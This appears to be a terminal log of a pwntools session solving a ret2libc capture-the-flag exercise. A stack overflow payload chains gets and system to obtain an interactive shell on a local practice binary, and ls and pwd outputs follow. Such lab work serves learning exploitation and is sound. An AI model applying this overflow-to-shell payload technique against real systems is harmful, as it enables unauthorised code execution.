 Python 3.10.6 (main, May 29 2023, 11:10:38) [GCC 11.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> sh = process('./ret2libc2')
[x] Starting local process './ret2libc2'
[+] Starting local process './ret2libc2': pid 3344
>>> binsh_addr =0x0804A065
>>> system_plt = 0x8048490
>>> gets_plt = 0x8048460
>>> payload = flat(['a' * 112, gets_plt, system_plt, binsh_addr,binsh_addr])
<stdin>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
>>> sh.sendline(payload)
>>> sh.sendline(b'/bin/sh')
>>> sh.interactive()
[*] Switching to interactive mode
Something surprise here, but I don't think it will work.
What do you think ?ls
exploit01.py  exploit.py  ret2libc2  ret2libc2.idb  ret2libc.c
pwd
/home/zq/桌面/test/stackoverflow/ret2libc/ret2libc2